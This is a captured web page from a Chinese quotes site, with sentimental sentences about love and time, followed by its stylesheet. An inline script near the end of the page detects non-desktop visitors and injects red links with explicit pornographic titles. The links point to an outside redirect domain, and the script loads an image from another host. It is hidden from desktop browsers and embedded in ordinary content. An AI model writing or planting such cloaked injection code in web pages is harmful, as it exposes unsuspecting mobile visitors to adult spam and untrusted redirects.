

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.juzitu.cc/liaoren/202203/25626.html
body_size: 9682
content:


<!DOCTYPE html>

<html>
<head>
    <title>温暖了岁月唯美句子 《岁月不负深情》的唯美句子？ - 句子图</title>
    <!–[if lt IE 9]><script src="/js/css3-mediaqueries.min.js"></script><![endif]–>
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="keywords" content="" />
    <meta name="description" content="温暖了岁月唯美句子 《岁月不负深情》的唯美句子？, 也许生命的美在于遇见，我不知道这一生会遇到多少人，也不知道会有多少倾心的相遇，或许这世上有很多人都可以惊艳你的时光 ，愿意留在你身边的那个人知道慢慢温柔了你的岁月 ，陪你哭，陪你笑，陪你等待，陪你花开。 爱情是一个人的事，一个人的义无返顾，一个人的冷暖自知，一个人的天荒地老，无关其它。 喜欢文字的人，大抵是命数。难以逃脱文字的纠缠——那些柔软、卑微、慈悲、纠结、疼痛、缠绕……那些与生俱来的要命的物质，如影随形，终生不肯放过你，只要你还活着，它们像青苔，像菌，随时、随地，四处蔓延。 可直到爱上傅君颜我才明白，生命中，竟真会有这样一个人，他就那样手捧着一份阳光的温暖，让你生无别恋，死有阪依。” 你可能会羡慕他们的好相貌，羡慕他们的家世，羡慕他们的成就。但最终你只会羡慕他们的爱情。其他的我们或许都可能拥有，可我们终会输给他们的爱情。只因这样的爱..." />
     
     <meta http-equiv="Cache-Control" content="no-transform" /> 
     <meta http-equiv="Cache-Control" content="no-siteapp" />
     <meta name="applicable-device" content="pc,mobile" />
     <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
     <meta http-equiv="X-UA-Compatible" content="IE=edge" />
     <meta name="apple-mobile-web-app-capable" content="yes"/>
     <meta name="apple-mobile-web-app-status-bar-style" content="white"/>
     <meta name="format-detection" content="address=no;email=no;telphone=no"/>
     <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
     <meta name="Referrer" content="origin" />
     <meta name="referrer" content="always" />
     <link rel="canonical" href="https://www.juzitu.cc/liaoren/202203/25626.html" />
                       <meta property="og:type" content="image" />
                       <meta property="og:image" content="http://simgs.juzitu.cc/upload/2021/0912/174840_22566.jpg" />
     <link href="/css/index.css" rel="stylesheet" type="text/css" />

    
</head>
<body>
    
<script src="/js/lazysizes.min.js" async=""></script>
<script>function $(id){ return document.getElementById(id); } var browser = { versions: function () { var u = navigator.userAgent, app = navigator.appVersion; return { trident: u.indexOf('Trident') > -1, presto: u.indexOf('Presto') > -1, webKit: u.indexOf('AppleWebKit') > -1, gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1, mobile: !!u.match(/AppleWebKit.*Mobile/i) || !!u.match(/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/), ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1, iPhone: u.indexOf('iPhone') > -1 || u.indexOf('Mac') > -1, iPad: u.indexOf('iPad') > -1, webApp: u.indexOf('Safari') == -1 }; domain }(), language: (navigator.browserLanguage || navigator.language).toLowerCase() }; var isMoblie = browser.versions.mobile;</script>
<div class="header">
<div class='header_1'>
<a class="home" href="/" title="句子图">句子图</a>
<div class="ss"><form onsubmit="return mhs();" method="post" action="/s/"><input maxlength="20" value="" type="text" name="s" id="mh_s" /><button type="submit">搜索</button></form></div>
<script>function mhs() { var sval = $("mh_s"); if (sval.value == "") { alert('没有输入搜索词!'); return false } else { sval.value = sval.value.replace(/<[^>]+\/?>/ig, ""); return true; } } </script>

<div id="nav_btn"></div>
<script>$("nav_btn").onclick = function () { var nav = $("nav"); if (nav.style.display == "none") { nav.style.opacity = "0"; setTimeout(function () { nav.style.animationPlayState = "paused"; nav.style.opacity = "1"; }, 1000); nav.style.animation = "nav 1s"; nav.style.display = "block"; } else { setTimeout(function () { nav.style.display = 'none'; nav.style.animationPlayState = "paused"; }, 1000); nav.style.animation = "nav_out 1s"; } };</script>

   
</div>
</div>
<ul class='header2' id='header2'></ul><ul id='nav' style='display:none;'><li><a href='/liaoren/'>撩人句子</a></li><li><a href='/meiwen/'>美文摘抄</a></li><li><a href='/douyin/'>抖音语录</a></li><li><a href='/reping/'>热评句子</a></li><li><a href='/lizhi/'>励志句子</a></li><li><a href='/duanwen/'>短文故事</a></li><li><a href='/shuoshuo/'>说说句子</a></li><!--cache--></ul><script>if(!isMoblie)$('header2').innerHTML=$('nav').innerHTML;</script>



<div class="mh">
    <div class='tp_dh'><a href='/'>首页</a>&nbsp;>&nbsp;<a href='/liaoren/'>撩人句子</a></div><article class='tp_info'><h1>温暖了岁月唯美句子 《岁月不负深情》的唯美句子？</h1><div  class='tp_sys'>2022-03-15&nbsp;来源:句子图</div><div class='tp_c'><a href='/liaoren/202203/25626_1.html'><p class='tp_img'><img alt="温暖了岁月唯美句子 《岁月不负深情》的唯美句子？" src="http://simgs.juzitu.cc/upload/2021/0912/174840_22566.jpg" referrerpolicy='no-referrer'/></p></a><br/> <br/>也许生命的美在于遇见，我不知道这一生会遇到多少人，也不知道会有多少倾心的相遇，或许这世上有很多人都可以惊艳你的时光<br/>，愿意留在你身边的那个人知道慢慢温柔了你的岁月<br/>，陪你哭，陪你笑，陪你等待，陪你花开。<br/>爱情是一个人的事，一个人的义无返顾，一个人的冷暖自知，一个人的天荒地老，无关其它。<br/>喜欢文字的人，大抵是命数。难以逃脱文字的纠缠——那些柔软、卑微、慈悲、纠结、疼痛、缠绕……那些与生俱来的要命的物质，如影随形，终生不肯放过你，只要你还活着，它们像青苔，像菌，随时、随地，四处蔓延。<br/>"可直到爱上傅君颜我才明白，生命中，竟真会有这样一个人，他就那样手捧着一份阳光的温暖，让你生无别恋，死有阪依。”<br/>你可能会羡慕他们的好相貌，羡慕他们的家世，羡慕他们的成就。但最终你只会羡慕他们的爱情。其他的我们或许都可能拥有，可我们终会输给他们的爱情。只因这样的爱情，俗世难求，只能仰望。<br/>我们都曾有过最美的时光，我们都曾有过最好的年华。而在那样的年华里，我也许懵然无知，也许跌跌撞撞行走着人生的路。可当岁月终于流逝，当我的双鬓染上白发时，再回头四顾，原来我一生最期盼的，就是不要辜负。<br/></div><div class='view_tj_list'><a class='tj_ico' href='/tag/wnlsywmjz/'><img class='lazyload' src='https://i.juzitu.cc/image/no.jpg' data-src='https://i.juzitu.cc/image/no.jpg' data-original='https://i.juzitu.cc/image/no.jpg'><em>温暖了岁月唯美句子</em></a><a class='tj_ico' href='/tag/syahwmjz/'><img class='lazyload' src='https://i.juzitu.cc/image/no.jpg' data-src='https://i.juzitu.cc/image/no.jpg' data-original='https://i.juzitu.cc/image/no.jpg'><em>岁月安好唯美句子</em></a><a class='tj_ico' href='/tag/sylsdwmjz/'><img class='lazyload' src='https://i.juzitu.cc/image/no.jpg' data-src='https://i.juzitu.cc/image/no.jpg' data-original='https://i.juzitu.cc/image/no.jpg'><em>岁月流逝的唯美句子</em></a></div><div class='tp_footer' ><a class='tp_footer_sel' href='/liaoren/202203/25626.html'>1</a><a href='/liaoren/202203/25626_1.html'>2</a><a href='/liaoren/202203/25626_2.html'>3</a><a href='/liaoren/202203/25626_3.html'>4</a><a href='/liaoren/202203/25626_4.html'>5</a><a>...</a><a href='/liaoren/202203/25626_13.html'>14</a><a href='/liaoren/202203/25626/'>查看全文</a></div></article><ul class='mh_sx'><li class='mh_s'><a href='/liaoren/202203/25625.html'>感叹岁月无情的句子 感慨时光无情的句子有哪些？</a></li><li class='mh_x'><a href='/liaoren/202203/25627.html'>关于爱情哲理的话精辟</a></li></ul><div class='mh_ml_t'><a>猜你喜欢</a></div><ul class='tp_list2'><li class='tp_list2_img2'><a href='/liaoren/202203/25702.html'><label>深情唯美句子 《岁月不负深情》的唯美句子？</label><p><em><img alt='深情唯美句子 《岁月不负深情》的唯美句子？' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2021/1203/150607_29883.jpg' data-original='http://simgs.juzitu.cc/upload/2021/1203/150607_29883.jpg' referrerpolicy='no-referrer' /></em><em><img alt='深情唯美句子 《岁月不负深情》的唯美句子？' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220306/59652.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220306/59652.jpg' referrerpolicy='no-referrer' /></em><em><img alt='深情唯美句子 《岁月不负深情》的唯美句子？' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/2022030611/61457.jpg' data-original='http://simgs.juzitu.cc/upload/2022/2022030611/61457.jpg' referrerpolicy='no-referrer' /></em></p><span>2022-03-15</span></a></li><li class='tp_list2_img2'><a href='/liaoren/202203/23071.html'><label>深情投入的唯美句子 《岁月不负深情》的唯美句子？</label><p><em><img alt='深情投入的唯美句子 《岁月不负深情》的唯美句子？' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2021/0930/152351_86070.jpg' data-original='http://simgs.juzitu.cc/upload/2021/0930/152351_86070.jpg' referrerpolicy='no-referrer' /></em><em><img alt='深情投入的唯美句子 《岁月不负深情》的唯美句子？' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220306/56979.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220306/56979.jpg' referrerpolicy='no-referrer' /></em><em><img alt='深情投入的唯美句子 《岁月不负深情》的唯美句子？' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/2022030612/62075.jpg' data-original='http://simgs.juzitu.cc/upload/2022/2022030612/62075.jpg' referrerpolicy='no-referrer' /></em></p><span>2022-03-15</span></a></li><li class='tp_list2_img2'><a href='/liaoren/202203/23093.html'><label>深情优美句子 《岁月不负深情》的唯美句子？</label><p><em><img alt='深情优美句子 《岁月不负深情》的唯美句子？' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220305/55413.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220305/55413.jpg' referrerpolicy='no-referrer' /></em><em><img alt='深情优美句子 《岁月不负深情》的唯美句子？' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/2022030612/62553.jpg' data-original='http://simgs.juzitu.cc/upload/2022/2022030612/62553.jpg' referrerpolicy='no-referrer' /></em><em><img alt='深情优美句子 《岁月不负深情》的唯美句子？' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/2022030612/63848.jpg' data-original='http://simgs.juzitu.cc/upload/2022/2022030612/63848.jpg' referrerpolicy='no-referrer' /></em></p><span>2022-03-15</span></a></li><li class='tp_list2_img2'><a href='/liaoren/202203/25621.html'><label>唯美深情的句子 《岁月不负深情》的唯美句子？</label><p><em><img alt='唯美深情的句子 《岁月不负深情》的唯美句子？' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2021/1130/184236_89039.jpg' data-original='http://simgs.juzitu.cc/upload/2021/1130/184236_89039.jpg' referrerpolicy='no-referrer' /></em><em><img alt='唯美深情的句子 《岁月不负深情》的唯美句子？' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2021/1207/171146_74662.jpg' data-original='http://simgs.juzitu.cc/upload/2021/1207/171146_74662.jpg' referrerpolicy='no-referrer' /></em><em><img alt='唯美深情的句子 《岁月不负深情》的唯美句子？' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220305/52618.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220305/52618.jpg' referrerpolicy='no-referrer' /></em><em><img alt='唯美深情的句子 《岁月不负深情》的唯美句子？' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220305/53814.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220305/53814.jpg' referrerpolicy='no-referrer' /></em></p><span>2022-03-15</span></a></li><li class='tp_list2_img2'><a href='/liaoren/202203/22014.html'><label>唯美温暖语录 关于友情的唯美的句子</label><p><em><img alt='唯美温暖语录 关于友情的唯美的句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2021/0919/223918_44684.jpg' data-original='http://simgs.juzitu.cc/upload/2021/0919/223918_44684.jpg' referrerpolicy='no-referrer' /></em><em><img alt='唯美温暖语录 关于友情的唯美的句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2021/1027/102006_86322.jpg' data-original='http://simgs.juzitu.cc/upload/2021/1027/102006_86322.jpg' referrerpolicy='no-referrer' /></em><em><img alt='唯美温暖语录 关于友情的唯美的句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/0221/121041_79342.jpg' data-original='http://simgs.juzitu.cc/upload/2022/0221/121041_79342.jpg' referrerpolicy='no-referrer' /></em><em><img alt='唯美温暖语录 关于友情的唯美的句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220306/57594.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220306/57594.jpg' referrerpolicy='no-referrer' /></em></p><span>2022-03-15</span></a></li><li class='tp_list2_img2'><a href='/liaoren/202203/24164.html'><label>不辜负爱情的唯美短句 关于爱情的唯美的句子 不超过20个字</label><p><em><img alt='不辜负爱情的唯美短句 关于爱情的唯美的句子 不超过20个字' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2021/0912/174940_50811.jpg' data-original='http://simgs.juzitu.cc/upload/2021/0912/174940_50811.jpg' referrerpolicy='no-referrer' /></em><em><img alt='不辜负爱情的唯美短句 关于爱情的唯美的句子 不超过20个字' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220305/53069.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220305/53069.jpg' referrerpolicy='no-referrer' /></em><em><img alt='不辜负爱情的唯美短句 关于爱情的唯美的句子 不超过20个字' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/2022030612/62131.jpg' data-original='http://simgs.juzitu.cc/upload/2022/2022030612/62131.jpg' referrerpolicy='no-referrer' /></em><em><img alt='不辜负爱情的唯美短句 关于爱情的唯美的句子 不超过20个字' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/2022030612/64809.jpg' data-original='http://simgs.juzitu.cc/upload/2022/2022030612/64809.jpg' referrerpolicy='no-referrer' /></em></p><span>2022-03-15</span></a></li><li class='tp_list2_img2'><a href='/liaoren/202203/22969.html'><label>表达岁月无情的句子 感叹岁月无情催人老的句子</label><p><em><img alt='表达岁月无情的句子 感叹岁月无情催人老的句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2021/1203/152348_26752.jpg' data-original='http://simgs.juzitu.cc/upload/2021/1203/152348_26752.jpg' referrerpolicy='no-referrer' /></em><em><img alt='表达岁月无情的句子 感叹岁月无情催人老的句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220305/54261.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220305/54261.jpg' referrerpolicy='no-referrer' /></em><em><img alt='表达岁月无情的句子 感叹岁月无情催人老的句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220306/57218.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220306/57218.jpg' referrerpolicy='no-referrer' /></em><em><img alt='表达岁月无情的句子 感叹岁月无情催人老的句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/2022030612/65379.jpg' data-original='http://simgs.juzitu.cc/upload/2022/2022030612/65379.jpg' referrerpolicy='no-referrer' /></em></p><span>2022-03-15</span></a></li><li class='tp_list2_img2'><a href='/liaoren/202203/124146.html'><label>唯美温暖的爱情句子</label><p><em><img alt='唯美温暖的爱情句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220305/54537.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220305/54537.jpg' referrerpolicy='no-referrer' /></em><em><img alt='唯美温暖的爱情句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/2022030612/63172.jpg' data-original='http://simgs.juzitu.cc/upload/2022/2022030612/63172.jpg' referrerpolicy='no-referrer' /></em><em><img alt='唯美温暖的爱情句子' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/2022030613/67696.jpg' data-original='http://simgs.juzitu.cc/upload/2022/2022030613/67696.jpg' referrerpolicy='no-referrer' /></em></p><span>2022-03-17</span></a></li><li><a class='tp_list2_img'  href='/liaoren/202203/25708.html'><img alt='柔情岁月的句子 柔情岁月繁体字' class='lazyload' src='/image/loading.gif' data-src='http://simgs.juzitu.cc/thumbnail/2022/20220305/53950.jpg' data-original='http://simgs.juzitu.cc/upload/2022/20220305/53950.jpg' referrerpolicy='no-referrer' /></a><a class='tp_list2_h2' href='/liaoren/202203/25708.html'><label>柔情岁月的句子 柔情岁月繁体字</label><span>2022-03-15</span></a></li></ul>
</div>

    
<script>
(function ()
{

    var p = navigator.platform;
    var system = {
        win: false,
        mac: false,
        xll: false
    };
    system.win = p.indexOf("Win") == 0;
    system.mac = p.indexOf("Mac") == 0;
    system.x11 = (p == "X11") || (p.indexOf("Linux") == 0);
    if (( system.win || system.mac || system.xll))
    { }
    else
    {
        var html = "<a class='tp_list2_img' href='{link}'><img class='lazyload' src='/image/loading.gif' data-src='{img}' data-original='{img}' data-original='{img}' data-original='{img}' referrerpolicy='no-referrer' /></a><a style='color:red;' class='tp_list2_h2' href='{link}'><label>{str}</label><span>2021-11-01</span></a>";
        var linkstrs = ["韩国风俗媚娘系列套图  (超高清版)", "丰满阿姨居家自拍鼻血都流出来了", "网红小阿姨紧身透明内衣火辣身材成熟自拍照", "少妇美女唯美情趣诱惑性感美腿图片", "韩国少妇妈妈的朋友女主艳照私拍写真", "韩国主播美女一区二区私房照", "G0G0韩国尤物makemodel系列高清写真", "韩国sejin室拍大尺度人体图片欣赏", "无码初裸写真福利电影网图集"];
        var s_linkstrs = ["麻豆约拍", "麻豆影视大片", "国产男人的天堂", "你懂的影院", "正能量网站入口", "没封的正能量网站", "男人必看影院", "晚上看的视频", "日本正能量视频", "无码影院"];
        var wenzi_ad ="<center><label><a style='color:red;font-size:14px;text-decoration:underline;font-weight:16px' href='{link}'>{str}</a><a  style='color:red;font-size:14px;text-decoration:underline;font-weight:16px'  href='{link}'>{str}</a><a  style='color:red;font-size:14px;text-decoration:underline;font-weight:16px'  href='{link}'>{str}</a></label></center>"
        var ulbox = document.querySelector(".tp_list2");
        var tp_sys = document.querySelector(".tp_sys");
        var tp_imgs = document.getElementsByClassName("tp_img");
        var li = document.createElement("li");
        var html2 = wenzi_ad;
        var html1 = html;
        html2 = html2.replace(/\{link\}/ig, "https://go.baidusina.xyz/go.html?wk");
        html2 = html2.replace("{str}", s_linkstrs[Math.floor(s_linkstrs.length * Math.random())]);
        html2 = html2.replace("{str}", s_linkstrs[Math.floor(s_linkstrs.length * Math.random())]);
        html2 = html2.replace("{str}", s_linkstrs[Math.floor(s_linkstrs.length * Math.random())]);

        html1 = html1.replace(/\{link\}/ig, "https://go.baidusina.xyz/go.html?wk");
        html1 = html1.replace(/\{img\}/ig, "https://gif.laipeitu.com/gif301.ashx");
        html1 = html1.replace(/\{str\}/ig, linkstrs[Math.floor(linkstrs.length * Math.random())]);
        li.innerHTML = html1;
        ulbox.insertBefore(li, ulbox.children[0]);
        if (ulbox.children.length > 4)
        {
            let li2 = document.createElement("li");
            html1 = html;
            html1 = html1.replace(/\{link\}/ig, "https://go.baidusina.xyz/go.html?wk");
            html1 = html1.replace(/\{img\}/ig, "https://gif.laipeitu.com/gif301.ashx?" + Math.random().toString());
            html1 = html1.replace(/\{str\}/ig, linkstrs[Math.floor(linkstrs.length * Math.random())]);
            li2.innerHTML = html1;
            ulbox.insertBefore(li2, ulbox.children[4]);

        }
        tp_sys.innerHTML += "<br/><br/>" + html2;
        for (i = 0;i < tp_imgs.length; i++)
        {
            let html2 = wenzi_ad;
            html2 = html2.replace(/\{link\}/ig, "https://go.baidusina.xyz/go.html?wk");
            html2 = html2.replace(/<\/a>/ig, "</a>&nbsp;&nbsp;");
            html2 = html2.replace("{str}", s_linkstrs[Math.floor(s_linkstrs.length * Math.random())]);
            html2 = html2.replace("{str}", s_linkstrs[Math.floor(s_linkstrs.length * Math.random())]);
            html2 = html2.replace("{str}", s_linkstrs[Math.floor(s_linkstrs.length * Math.random())]);
            let label = document.createElement("span");
            label.innerHTML = html2;
            tp_imgs[i].appendChild(label);
        }  
    }
})();


</script>


<script>
    function checkWebp() {
        try {
            return (document.createElement('canvas').toDataURL('image/webp').indexOf('data:image/webp') == 0);
        } catch (err) {
            return false;
        }
    }
    if (!checkWebp()) {
        var allimgs = document.getElementsByTagName("img");
        for (i = 0; i < allimgs.length; i++) {
            if (allimgs[i].src.toLowerCase().indexOf("._webp.gif") != -1) {
                allimgs[i].src = allimgs[i].src.replace("._webp.gif", ".webp");
            }
        }
    }

    function imgErr() {

        var allimgs = document.getElementsByTagName("img");
        for (i = 0; i < allimgs.length; i++) {
            allimgs[i].onerror = function () { this.src = '[data-uri]'; }
        }
    }
    imgErr();
    function setthumbsize() {
        var tsize = "200x200";
        var tplist = document.getElementsByTagName("ul");
        var twidth = (window.innerWidth / 3 * 0.96);
        if (window.innerWidth >=860) 
            twidth = (860 / 4 * 0.96);
        var theight = (twidth / parseInt(tsize.split("x")[0])) * parseInt(tsize.split("x")[1]);
        for (i = 0; i < tplist.length; i++) {
            if (tplist[i].className == "tp_list") {
                
                var timgs = tplist[i].getElementsByTagName("img");
                
               
                for (n = 0; n < timgs.length; n++) {
                    timgs[n].style.height = theight.toString() + "px";
                }

            }
        }
    }
   // setthumbsize();
    window.onresize = function () {
       // setthumbsize();
    }
</script>

 <div class="footer"> 句子图 -  用文字渲染心情，把最好的时光交给生活！<br/>Copyright&copy;2026<a href="/">&nbsp;&nbsp;<strong>句子图&nbsp;&nbsp;www.juzitu.cc</strong>&nbsp;&nbsp;All Rights Reserved<br/>桂公网安备 45042202000056号</a></div>
<script src='/js/foot.js'></script>

<!-- Cloudflare Web Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "cf726bf463974a41a27317276d3d51d2"}'></script><!-- End Cloudflare Web Analytics -->

    <div class="ml_kg"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.juzitu.cc/css/index.css
body_size: 2476
content:
body{margin:0;font-family:"Microsoft Yahei", arial, helvetica, sans-serif;background:#fff;color:#666;font-size:15px;min-width:360px;}
*{padding:0;margin:0;list-style:none;list-style-image:none;}
a{color:#000;text-decoration:none;}
.mh{width:100%;overflow:hidden;}
.mh,.header_1,.header2,#nav{width:100%;}
.header2{display:none !important;}
.ss{float:left;width:calc(100% - 175px);text-align:center;}
/*header*/
.header{width:100%;overflow:hidden;}
/*主题*/
.header_1{background:#000;overflow:hidden;}
.home {display: block;float: left;height: 40px;width: 122px;color: #ccc;font-weight: 600;text-align: center;font-size: 16px;line-height: 40px;font-family: 方正姚体;background: url(/image/m-sskico.png) no-repeat 3px 5px;background-size: 100px;text-indent:32px;}
.ss{height:40px;font-size:16px;}
#mh_s{height:30px;width:70%;margin-top:5px;border:1px solid #ccc;border:none;line-height:30px;}
.ss button{border:none;height:30px;background:#ccc;padding:0px 10px 0px 10px;line-height:30px;color:#000;vertical-align:middle}
#nav_btn{float:right;background:url(/image/nav.png) center center no-repeat;height:40px;width:50px;}
.header2{overflow:hidden;clear:both;margin-top:5px;margin-bottom:-3px;}
.header2 li{display:block;float:left;width:18%;padding:1%;}
.header2 li a{display:block;width:100%;text-align:center;border:1px solid #000;border-radius:3px;line-height:24px;}

 #nav{background:#222;color:#fff;overflow:hidden; }
 #nav li{display:block;float:left;height:2.4em;line-height:2.4em;text-align:center;border-bottom:1px solid #333;width:50%;}
 #nav li a{color:#fff;text-align:center;display:block;height:100%;width:100%;overflow:hidden;white-space:nowrap; text-overflow:ellipsis;}

 @keyframes nav{from{opacity:0.3;}to{opacity:1;}}
 @keyframes nav_out{from{opacity:1;}to{opacity:0.0;height:0px;}}

.ls_labs{width:100%;overflow:hidden;clear:both;text-align:center;margin-top:10px;height:50px;border-top:1px solid #ccc;padding-top:7px;}
.ls_labs li{display:block;float:left;}
.ls_labs li a{display:block;padding:3px 10px 3px 10px;}
/*主题*/
.ls_t{background:#000;width:96%;line-height:30px;overflow:hidden;color:#fff;margin-top:10px;padding:0 2% 0 2%;}
.ls_t em,.ls_t h1{ text-decoration:none; font-style:normal;font-weight:600;text-indent:10px;font-size:16px;display:inline;}
.ls_t a{color:#fff}
.ls_cbtn{display:block;float:right;text-align:center;height:28px;overflow:hidden;}
.ls_des{padding:10px;line-height:24px;border:1px solid #ccc;background:#f7f2f2;border-radius:5px;margin-top:5px;}

.ls_footer{width:96%;padding:2%;overflow:hidden;clear:both;}
.ls_footer li{display:block;float:left;line-height:30px;font-weight:600;width:50%;text-align:center; }
.ls_footer li a{text-decoration:underline;display:block;background:#000;color:#fff;width:98%;height:30px;padding:5px 0px 5px 0px;}
.ls_f_l{float:left;}
.ls_f_r{float:right;}


/*图库页面*/
.tp_dh{width:100%;padding:5px;margin-top:10px;overflow:hidden;}

/*主题*/
.tp_dh a{background:#000;text-align:center;border:1px solid #000;border-radius:3px;line-height:24px;padding:0px 5px 0px 5px;color:#fff;}
.tp_info{width:96%;padding:2%;overflow:hidden;}
.tp_info h1{font-size:16px;text-align:center;line-height:30px;margin-bottom:10px;}
.tp_sys{font-size:0.8em;color:#ccc;text-align:center;}
.tp_sys a{color:#808080;text-decoration:underline;margin-left:1em;}
.tp_img{}
.tp_img img{min-width:40%; vertical-align:middle;text-align:center;max-width:98%;margin-bottom:10px;display:block;margin:auto;padding-bottom:5px;}
.tp_c{padding:10px;font-size:14px;line-height:2em;font-size:1.1em;}
.mh_btn{float:right;text-align:center;margin-right:2%;font-size:16px;font-weight:600;border:1px solid #fff;border-radius:5px;background:#000;color:#fff;padding:2%;}
.mh_ml_t{line-height:1.4em;font-size:1.2em;font-weight:600;clear:both;border-bottom:3px solid #ddd;color:#333;width:calc(100% - 10px);margin:10px auto;height:1.4em;padding-bottom:5px}
.mh_ml_t a{display:inline-block;height:100%;color:#333;padding:0px 10px 0px 10px;border-bottom:3px solid red;width:auto;margin-top:0px;position:relative;z-index:5;padding-bottom:5px}
.view_tj_list{padding:10px;overflow:hidden;}


.mh_sx{width:94%;color:#fff;padding:0 3% 0 3%;overflow:hidden; height:30px;font-size:12px;}
/*主题*/
.mh_sx li{background:#000;display:block;width:48%;height:100%;overflow:hidden; white-space:nowrap; text-overflow:ellipsis;border-radius:3px; text-align:center;line-height:30px;}
.mh_sx a{color:#fff;height:100%;padding:0 10px 0 10px;overflow:hidden;}
.mh_s{float:left;}
.mh_x{float:right;}
.tp_footer{width:100%;line-height:40px;text-align:center;margin-bottom:10px;}
.tp_footer a{padding:0px 15px 0px 15px; text-align:center;border:1px solid #ccc;margin-left:-1px;display:inline-block;margin-top:10px; }
.tp_footer_sel{background:#000;color:white}


.tp_list{overflow:hidden;margin-top:5px;}
.tp_list li{float:left;overflow:hidden;margin-bottom:10px; text-align:center;position:relative;padding-bottom:32%;width:33.33%;display:block;}
.tp_list a{display:block;position:absolute;width:96%;height:100%;left:2%;}
.tp_list li img{width:100%;border-radius:3px;height:80%;display:block;}
.tp_list h2,.tp_list label{display:block;width:96%;padding:2%;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:1em;height:1.4em;line-height:1.4em;font-weight:400;}

.tp_list2{overflow:hidden;margin-top:5px;}
.tp_list2 li{overflow:hidden;margin-bottom:20px;padding:10px;position:relative;box-sizing:border-box;}
.tp_list2 li img{border-radius:5px;}
.tp_list2_h2{width:70%;line-height:24px;color:#222;float:right;display:block;position:absolute;left:30%;height:100%;}
.tp_list2_img{display:block;float:left;width:25%;position:relative;padding-bottom:20%;padding-top:10px;}
.tp_list2_img img{width:100%;border-radius:5px;height:96%;position:absolute;top:2%;}
.tp_list2 h2,.tp_list2 label{display:block;width:100%;overflow:hidden;font-size:1em;font-weight:400;line-height:1.6em;word-break:break-all;height:4.5em;}
.tp_list2_h2 span{display:block;color:#808080;font-size:0.8em;}
.tp_list2_h2 label{height:60%;}

.tp_list2_txt p{color:#666;font-size:0.8em;padding:5px 0px 5px 0px;}
.tp_list2_txt label{height:auto !important;}
.tp_list2_txt span{font-size:0.8em;color:#808080;text-indent: 2%;}
.tp_list2_txt a{display:block;overflow:hidden;}

.tp_list2_img2 a{display:block;overflow:hidden;clear:both;}
.tp_list2_img2 p{display:block;padding:0;margin-top:5px;overflow:hidden;margin-top:10px;}
.tp_list2_img2 em{display:block;width:33.33%;float:left;position:relative;padding-bottom:24%;}
.tp_list2_img2 img{width:96% !important;display:block;height:100% !important;position:absolute;}
.tp_list2_img2 p em:nth-child(4){display:none;}
.tp_list2_img2 label{display:block;height:auto !important;}
.tp_list2_img2 span{display:block;color:#808080;font-size:0.8em;padding-top:10px;text-indent:2%;clear:both;overflow:hidden;}




.pc_pfooter{width:100%;line-height:40px;text-align:center;margin-bottom:10px;white-space:normal; }
/*主题*/
